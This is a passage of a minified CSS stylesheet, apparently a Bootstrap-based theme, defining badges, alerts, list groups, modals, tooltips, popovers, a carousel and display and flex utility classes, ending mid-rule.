.tag-cloud-link{position:relative;top:-1px}.badge-pill{padding-right:.75em;padding-left:.75em;border-radius:10rem}.badge-primary{color:#fff;background-color:#50a1ff}a.badge-primary:hover,a.badge-primary:focus{color:#fff;background-color:#1d86ff}a.badge-primary:focus,a.badge-primary.focus{outline:0;-webkit-box-shadow:0 0 0 0rem rgba(80,161,255,0.5);box-shadow:0 0 0 0rem rgba(80,161,255,0.5)}.badge-secondary,.tagcloud .tag-cloud-link{color:#757575;background-color:#e9ecf0}a.badge-secondary:hover,.tagcloud a.tag-cloud-link:hover,a.badge-secondary:focus,.tagcloud a.tag-cloud-link:focus{color:#757575;background-color:#cbd2db}a.badge-secondary:focus,.tagcloud a.tag-cloud-link:focus,a.badge-secondary.focus,.tagcloud a.focus.tag-cloud-link{outline:0;-webkit-box-shadow:0 0 0 0rem rgba(233,236,240,0.5);box-shadow:0 0 0 0rem rgba(233,236,240,0.5)}.badge-success{color:#fff;background-color:#3cd458}a.badge-success:hover,a.badge-success:focus{color:#fff;background-color:#28b542}a.badge-success:focus,a.badge-success.focus{outline:0;-webkit-box-shadow:0 0 0 0rem rgba(60,212,88,0.5);box-shadow:0 0 0 0rem rgba(60,212,88,0.5)}.badge-info{color:#fff;background-color:#926dde}a.badge-info:hover,a.badge-info:focus{color:#fff;background-color:#7343d5}a.badge-info:focus,a.badge-info.focus{outline:0;-webkit-box-shadow:0 0 0 0rem rgba(146,109,222,0.5);box-shadow:0 0 0 0rem rgba(146,109,222,0.5)}.badge-warning{color:#fff;background-color:#ffba00}a.badge-warning:hover,a.badge-warning:focus{color:#fff;background-color:#cc9500}a.badge-warning:focus,a.badge-warning.focus{outline:0;-webkit-box-shadow:0 0 0 0rem rgba(255,186,0,0.5);box-shadow:0 0 0 0rem rgba(255,186,0,0.5)}.badge-danger{color:#fff;background-color:#ff4954}a.badge-danger:hover,a.badge-danger:focus{color:#fff;background-color:#ff1624}a.badge-danger:focus,a.badge-danger.focus{outline:0;-webkit-box-shadow:0 0 0 0rem rgba(255,73,84,0.5);box-shadow:0 0 0 0rem rgba(255,73,84,0.5)}.badge-light{color:#757575;background-color:#f8f9fa}a.badge-light:hover,a.badge-light:focus{color:#757575;background-color:#dae0e5}a.badge-light:focus,a.badge-light.focus{outline:0;-webkit-box-shadow:0 0 0 0rem rgba(248,249,250,0.5);box-shadow:0 0 0 0rem rgba(248,249,250,0.5)}.badge-dark{color:#fff;background-color:#191919}a.badge-dark:hover,a.badge-dark:focus{color:#fff;background-color:#000}a.badge-dark:focus,a.badge-dark.focus{outline:0;-webkit-box-shadow:0 0 0 0rem rgba(25,25,25,0.5);box-shadow:0 0 0 0rem rgba(25,25,25,0.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width: 576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:600}.alert-dismissible{padding-right:3.90625rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#2a5485;background-color:#dcecff;border-color:#cee5ff}.alert-primary hr{border-top-color:#b5d7ff}.alert-primary .alert-link{color:#1e3c5e}.alert-secondary{color:#797b7d;background-color:#fbfbfc;border-color:#f9fafb}.alert-secondary hr{border-top-color:#eaedf1}.alert-secondary .alert-link{color:#606263}.alert-success{color:#1f6e2e;background-color:#d8f6de;border-color:#c8f3d0}.alert-success hr{border-top-color:#b3eebe}.alert-success .alert-link{color:#14461d}.alert-info{color:#4c3973;background-color:#e9e2f8;border-color:#e0d6f6}.alert-info hr{border-top-color:#d0c1f1}.alert-info .alert-link{color:#352851}.alert-warning{color:#856100;background-color:#fff1cc;border-color:#ffecb8}.alert-warning hr{border-top-color:#ffe59f}.alert-warning .alert-link{color:#523c00}.alert-danger{color:#85262c;background-color:#ffdbdd;border-color:#ffcccf}.alert-danger hr{border-top-color:#ffb3b7}.alert-danger .alert-link{color:#5d1b1f}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#0d0d0d;background-color:#d1d1d1;border-color:#bfbfbf}.alert-dark hr{border-top-color:#b2b2b2}.alert-dark .alert-link{color:#000}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-webkit-box;display:flex;height:1rem;overflow:hidden;font-size:.70313rem;background-color:#f5f6f7;border-radius:.125rem}.progress-bar{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#50a1ff;-webkit-transition:width 0.6s ease;transition:width 0.6s ease}@media (prefers-reduced-motion: reduce){.progress-bar{-webkit-transition:none;transition:none}}.progress-bar-striped{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);-webkit-background-size:1rem 1rem;background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion: reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:-webkit-box;display:flex;-webkit-box-align:start;align-items:flex-start}.media-body{-webkit-box-flex:1;flex:1}.list-group{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#757575;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,0.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item.disabled,.list-group-item:disabled{color:#868e96;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#50a1ff;border-color:#50a1ff}.list-group-horizontal{-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.list-group-horizontal .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}@media (min-width: 576px){.list-group-horizontal-sm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.list-group-horizontal-sm .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-sm .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media (min-width: 768px){.list-group-horizontal-md{-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.list-group-horizontal-md .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-md .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media (min-width: 992px){.list-group-horizontal-lg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.list-group-horizontal-lg .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-lg .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media (min-width: 1200px){.list-group-horizontal-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.list-group-horizontal-xl .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-xl .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush .list-group-item:last-child{margin-bottom:-1px}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{margin-bottom:0;border-bottom:0}.list-group-item-primary{color:#2a5485;background-color:#cee5ff}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#2a5485;background-color:#b5d7ff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#2a5485;border-color:#2a5485}.list-group-item-secondary{color:#797b7d;background-color:#f9fafb}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#797b7d;background-color:#eaedf1}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#797b7d;border-color:#797b7d}.list-group-item-success{color:#1f6e2e;background-color:#c8f3d0}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#1f6e2e;background-color:#b3eebe}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#1f6e2e;border-color:#1f6e2e}.list-group-item-info{color:#4c3973;background-color:#e0d6f6}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#4c3973;background-color:#d0c1f1}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#4c3973;border-color:#4c3973}.list-group-item-warning{color:#856100;background-color:#ffecb8}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#856100;background-color:#ffe59f}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856100;border-color:#856100}.list-group-item-danger{color:#85262c;background-color:#ffcccf}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#85262c;background-color:#ffb3b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#85262c;border-color:#85262c}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#0d0d0d;background-color:#bfbfbf}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#0d0d0d;background-color:#b2b2b2}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#0d0d0d;border-color:#0d0d0d}.close{float:right;font-size:1.40625rem;font-weight:600;line-height:1;color:#000;text-shadow:none;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):hover,.close:not(:disabled):not(.disabled):focus{opacity:.75}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}a.close.disabled{pointer-events:none}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform 0.3s ease-out;transition:-webkit-transform 0.3s ease-out;transition:transform 0.3s ease-out;transition:transform 0.3s ease-out, -webkit-transform 0.3s ease-out;-webkit-transform:translate(0, -50px);transform:translate(0, -50px)}@media (prefers-reduced-motion: reduce){.modal.fade .modal-dialog{-webkit-transition:none;transition:none}}.modal.show .modal-dialog{-webkit-transform:none;transform:none}.modal-dialog-scrollable{display:-webkit-box;display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-header,.modal-dialog-scrollable .modal-footer{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);content:""}.modal-dialog-centered.modal-dialog-scrollable{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-webkit-box;display:flex;-webkit-box-align:start;align-items:flex-start;-webkit-box-pack:justify;justify-content:space-between;padding:1.75rem;border-bottom:1px solid #f1f2f3;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1.75rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.9}.modal-body{position:relative;-webkit-box-flex:1;flex:1 1 auto;padding:1.75rem}.modal-footer{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:end;justify-content:flex-end;padding:1.75rem;border-top:1px solid #f1f2f3;border-bottom-right-radius:.3rem;border-bottom-left-radius:.3rem}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 576px){.modal-dialog{max-width:540px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem)}.modal-sm{max-width:360px}}@media (min-width: 992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width: 1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:"Open Sans",sans-serif;font-style:normal;font-weight:400;line-height:1.9;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.9375rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^="top"]{padding:.4rem 0}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^="top"] .arrow{bottom:0}.bs-tooltip-top .arrow::before,.bs-tooltip-auto[x-placement^="top"] .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-right,.bs-tooltip-auto[x-placement^="right"]{padding:0 .4rem}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^="right"] .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^="right"] .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^="bottom"]{padding:.4rem 0}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^="bottom"] .arrow{top:0}.bs-tooltip-bottom .arrow::before,.bs-tooltip-auto[x-placement^="bottom"] .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-left,.bs-tooltip-auto[x-placement^="left"]{padding:0 .4rem}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^="left"] .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-left .arrow::before,.bs-tooltip-auto[x-placement^="left"] .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:"Open Sans",sans-serif;font-style:normal;font-weight:400;line-height:1.9;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.9375rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid #f1f2f3;border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:.6rem;height:.3rem;margin:0 .3rem}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^="top"]{margin-bottom:.3rem}.bs-popover-top>.arrow,.bs-popover-auto[x-placement^="top"]>.arrow{bottom:calc((.3rem + 1px) * -1)}.bs-popover-top>.arrow::before,.bs-popover-auto[x-placement^="top"]>.arrow::before{bottom:0;border-width:.3rem .3rem 0;border-top-color:#f1f2f3}.bs-popover-top>.arrow::after,.bs-popover-auto[x-placement^="top"]>.arrow::after{bottom:1px;border-width:.3rem .3rem 0;border-top-color:#fff}.bs-popover-right,.bs-popover-auto[x-placement^="right"]{margin-left:.3rem}.bs-popover-right>.arrow,.bs-popover-auto[x-placement^="right"]>.arrow{left:calc((.3rem + 1px) * -1);width:.3rem;height:.6rem;margin:.3rem 0}.bs-popover-right>.arrow::before,.bs-popover-auto[x-placement^="right"]>.arrow::before{left:0;border-width:.3rem .3rem .3rem 0;border-right-color:#f1f2f3}.bs-popover-right>.arrow::after,.bs-popover-auto[x-placement^="right"]>.arrow::after{left:1px;border-width:.3rem .3rem .3rem 0;border-right-color:#fff}.bs-popover-bottom,.bs-popover-auto[x-placement^="bottom"]{margin-top:.3rem}.bs-popover-bottom>.arrow,.bs-popover-auto[x-placement^="bottom"]>.arrow{top:calc((.3rem + 1px) * -1)}.bs-popover-bottom>.arrow::before,.bs-popover-auto[x-placement^="bottom"]>.arrow::before{top:0;border-width:0 .3rem .3rem .3rem;border-bottom-color:#f1f2f3}.bs-popover-bottom>.arrow::after,.bs-popover-auto[x-placement^="bottom"]>.arrow::after{top:1px;border-width:0 .3rem .3rem .3rem;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[x-placement^="bottom"] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:.6rem;margin-left:-.3rem;content:"";border-bottom:1px solid #f9fafb}.bs-popover-left,.bs-popover-auto[x-placement^="left"]{margin-right:.3rem}.bs-popover-left>.arrow,.bs-popover-auto[x-placement^="left"]>.arrow{right:calc((.3rem + 1px) * -1);width:.3rem;height:.6rem;margin:.3rem 0}.bs-popover-left>.arrow::before,.bs-popover-auto[x-placement^="left"]>.arrow::before{right:0;border-width:.3rem 0 .3rem .3rem;border-left-color:#f1f2f3}.bs-popover-left>.arrow::after,.bs-popover-auto[x-placement^="left"]>.arrow::after{right:1px;border-width:.3rem 0 .3rem .3rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:.9375rem;color:#323d47;background-color:#f9fafb;border-bottom:1px solid #eaedf1;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#757575}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform .6s ease-in-out;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out, -webkit-transform .6s ease-in-out}@media (prefers-reduced-motion: reduce){.carousel-item{-webkit-transition:none;transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next:not(.carousel-item-left),.active.carousel-item-right{-webkit-transform:translateX(100%);transform:translateX(100%)}.carousel-item-prev:not(.carousel-item-right),.active.carousel-item-left{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transform:none;transform:none}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;-webkit-transition:0s .6s opacity;transition:0s .6s opacity}@media (prefers-reduced-motion: reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{-webkit-transition:none;transition:none}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;-webkit-transition:opacity 0.15s ease;transition:opacity 0.15s ease}@media (prefers-reduced-motion: reduce){.carousel-control-prev,.carousel-control-next{-webkit-transition:none;transition:none}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50% / 100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-box-flex:0;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;-webkit-transition:opacity 0.6s ease;transition:opacity 0.6s ease}@media (prefers-reduced-motion: reduce){.carousel-indicators li{-webkit-transition:none;transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#50a1ff !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#1d86ff !important}.bg-secondary{background-color:#e9ecf0 !important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#cbd2db !important}.bg-success{background-color:#3cd458 !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#28b542 !important}.bg-info{background-color:#926dde !important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#7343d5 !important}.bg-warning{background-color:#ffba00 !important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#cc9500 !important}.bg-danger{background-color:#ff4954 !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#ff1624 !important}.bg-light{background-color:#f8f9fa !important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#dae0e5 !important}.bg-dark{background-color:#191919 !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#000 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #f1f2f3 !important}.border-top{border-top:1px solid #f1f2f3 !important}.border-right{border-right:1px solid #f1f2f3 !important}.border-bottom{border-bottom:1px solid #f1f2f3 !important}.border-left{border-left:1px solid #f1f2f3 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#50a1ff !important}.border-secondary{border-color:#e9ecf0 !important}.border-success{border-color:#3cd458 !important}.border-info{border-color:#926dde !important}.border-warning{border-color:#ffba00 !important}.border-danger{border-color:#ff4954 !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#191919 !important}.border-white{border-color:#fff !important}.rounded-sm{border-radius:.125rem !important}.rounded{border-radius:.25rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-right{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-left{border-top-left-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-lg{border-radius:.3rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:-webkit-box !important;display:flex !important}.d-inline-flex{display:-webkit-inline-box !important;display:inline-flex !important}@media (min-width: 576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:-webkit-box !important;display:flex !important}.d-sm-inline-flex{display:-webkit-inline-box !important;display:inline-flex !important}}@media (min-width: 768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:-webkit-box !important;display:flex !important}.d-md-inline-flex{display:-webkit-inline-box !important;display:inline-flex !important}}@media (min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:-webkit-box !important;display:flex !important}.d-lg-inline-flex{display:-webkit-inline-box !important;display:inline-flex !important}}@media (min-width: 1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:-webkit-box !important;display:flex !important}.d-xl-inline-flex{display:-webkit-inline-box !important;display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:-webkit-box !important;display:flex !important}.d-print-inline-flex{display:-webkit-inline-box !important;display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.85714%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-webkit-box-orient:horizontal !important;-webkit-box-direction:normal !important;flex-direction:row !important}.flex-column{-webkit-box-orient:vertical !important;-webkit-box-direction:normal !important;flex-direction:column !important}.flex-row-reverse{-webkit-box-orient:horizontal !important;-webkit-box-direction:reverse !important;flex-direction:row-reverse !important}.flex-column-reverse{-webkit-box-orient:vertical !important;-webkit-box-direction:reverse !important;flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse 